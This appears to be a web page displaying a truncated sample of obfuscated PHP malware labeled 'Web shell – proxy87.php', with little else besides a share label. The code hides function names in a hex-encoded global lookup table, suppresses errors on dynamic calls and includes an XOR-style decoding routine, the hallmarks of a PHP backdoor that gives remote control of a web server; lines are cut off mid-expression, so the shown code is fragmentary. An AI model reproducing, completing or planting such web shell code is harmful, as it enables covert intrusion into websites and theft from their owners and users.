 <?php $GLOBALS['e04c04'] = "\x2d\x27\x63\x42\x78\x2b\x9\x3c\xa\x4f\x5e\x7b\x74
$GLOBALS[$GLOBALS['e04c04'][32].$GLOBALS['e04c04'][16].$GLOBALS['e04c04'][76].
$GLOBALS[$GLOBALS['e04c04'][80].$GLOBALS['e04c04'][32].$GLOBALS['e04c04'][57].
$GLOBALS[$GLOBALS['e04c04'][72].$GLOBALS['e04c04'][76].$GLOBALS['e04c04'][48].
$GLOBALS[$GLOBALS['e04c04'][32].$GLOBALS['e04c04'][21].$GLOBALS['e04c04'][80].
$GLOBALS[$GLOBALS['e04c04'][31].$GLOBALS['e04c04'][33].$GLOBALS['e04c04'][33].
$GLOBALS[$GLOBALS['e04c04'][40].$GLOBALS['e04c04'][87].$GLOBALS['e04c04'][21].
$GLOBALS[$GLOBALS['e04c04'][65].$GLOBALS['e04c04'][48].$GLOBALS['e04c04'][21].
$GLOBALS[$GLOBALS['e04c04'][32].$GLOBALS['e04c04'][78].$GLOBALS['e04c04'][70].
$GLOBALS[$GLOBALS['e04c04'][66].$GLOBALS['e04c04'][91].$GLOBALS['e04c04'][21].
$GLOBALS[$GLOBALS['e04c04'][76].$GLOBALS['e04c04'][33].$GLOBALS['e04c04'][21].
$GLOBALS[$GLOBALS['e04c04'][32].$GLOBALS['e04c04'][2].$GLOBALS['e04c04'][30].$
$GLOBALS[$GLOBALS['e04c04'][76].$GLOBALS['e04c04'][60].$GLOBALS['e04c04'][91].
$GLOBALS[$GLOBALS['e04c04'][2].$GLOBALS['e04c04'][30].$GLOBALS['e04c04'][70].$
@$GLOBALS[$GLOBALS['e04c04'][32].$GLOBALS['e04c04'][21].$GLOBALS['e04c04'][80]
@$GLOBALS[$GLOBALS['e04c04'][32].$GLOBALS['e04c04'][21].$GLOBALS['e04c04'][80]
@$GLOBALS[$GLOBALS['e04c04'][32].$GLOBALS['e04c04'][21].$GLOBALS['e04c04'][80]
@$GLOBALS[$GLOBALS['e04c04'][66].$GLOBALS['e04c04'][91].$GLOBALS['e04c04'][21]
$oc6f04636 = NULL;
$b71cf9d8e = NULL;
$GLOBALS[$GLOBALS['e04c04'][2].$GLOBALS['e04c04'][16].$GLOBALS['e04c04'][78].$
global $c07cca;
function ca88bc897($oc6f04636, $c3436590)
{
$t1ab75e = "";
for ($z8d042841=0; $z8d042841<$GLOBALS[$GLOBALS['e04c04'][72].$GLOBALS['e0
{
for ($ob7ba044=0; $ob7ba044<$GLOBALS[$GLOBALS['e04c04'][72].$GLOBALS['
{
$t1ab75e .= $GLOBALS[$GLOBALS['e04c04'][32].$GLOBALS['e04c04'][16]
}
}
return $t1ab75e;
}
Web shell – proxy87.php
Поделиться